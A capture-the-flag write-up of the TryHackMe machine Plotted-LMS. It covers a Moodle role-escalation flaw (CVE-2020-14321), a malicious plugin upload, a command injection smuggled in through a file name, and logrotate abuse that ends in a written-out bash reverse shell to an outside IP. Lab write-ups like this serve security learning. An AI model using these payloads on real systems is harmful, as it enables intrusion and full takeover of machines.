Plotted-LMS TryHackMe Writeup

Scanning
We run nmap on all ports with scripts and software versions.

Enumeration
I checked all HTTP services, but they all showed the same Apache (Ubuntu) default page.

We run linpeas tool and enumerate various files and directories interesting, but are rabbits hole:



We enumerate Moodle directory:

We access the directory and see several courses available.

Exploitation
We create an account, we see that the application tells us that the email has to be “@plotted.thm” (we list domain) and we authenticate with the account.

We enumerate the possible Moodle 3.9 version:

But the exploits I found for RCE didn’t work for me.

I also tested the XSS vulnerability published in previous versions.

Working! But neither user has ever logged in, so I ruled out the possibility of session cookie theft.

Moodle RCE #CVE-2020-14321 PoC
I did the same steps as in the video, although I summarize it:
We signed up for the course:

We enter the “participants” section, click on “Enrol Users”, search for our user and intercept the save request with Burp.
We change the value of “roletoassign=” to “1” (1 = MANAGER):

We see that we are now “Manager”.

We access the profile of the user “John Doe”, we check that we can now use the SSO that Moodle incorporates, this would allow us to access the administration panel as if we were the user “John Doe”.

In this part, we will modify the values of the “Manager” role to enable and install a malicious plugin and execute commands (It is very well explained in the video above, so I will be brief).

Click on install plugin:

Upload the file “rce.zip” and install it.

We complete the installation and look for the file.

PoC Moodle RCE

We intercept with Burp, put a netcat listening on port 443 and run our payload to gain access to the machine:

Reverse shell

Privilege Escalation (Plot_admin user)
We did a file recognition, listed several credentials but none of them worked for me.

We looked for files and found that the user “plot_admin” has a script “backup.py” that we can read.

We open another session (yes, I know, the machine is super slow….) and run “pspy”, we check that a backup of moodle is being performed in the hidden directory of the user “plot_admin“… This makes me suspect that the Python script is being executed.

Checking the python script and that we only have access to the path “moodle_location”, we would have to try abusing a command injection by means of a file name.
cd /var/www/uploadedfiles/filedir/
touch './"";$(chmod 777 *)'
We execute the above commands and wait for the scheduled task to be executed. After that, we will have write and read access to the files in the “plot_admin” directory:

We create SSH keys, but if we try to use the “id_rsa” file it asks for the user’s password, so we put our public key in the “authorized_keys” file and connect via SSH.

Privilege Escalation
We re-launch pspy with the user “plot_admin”, we quickly see that it is running “logrotate” and an SSH connection to the root user, executing the contents of “/etc/bash_completion”:

Exploit: whotwagner/logrotten
We check that the machine has “gcc”, transfer the exploit and compile it.

As it was likely to have to be repeating the execution of the exploit and in each execution I had to delete and rename the backup, I generated a script to run every few minutes.
#!/bin/bash
rm .logs_backup
mv .logs_backup2/ .logs_backup
cp /home/plot_admin/.logs_backup/moodle_access.1 /home/plot_admin/.logs_backup/moodle_access; ./logrotten -p /tmp/m3file.sh /home/plot_admin/.logs_backup/moodle_access;ls /etc/bash_completion.d
Content m3file.sh file:
bash
#!/bin/bash
bash -i >& /dev/tcp/10.2.116.223/5555 0>&1
We put a netcat listening and run the script, we see that the file “moodle_access“…. has been created.

We will obtain a root session and will be able to read the file “/root/root.txt”.

PD: Thanks to 0x1dz for the help with the hints.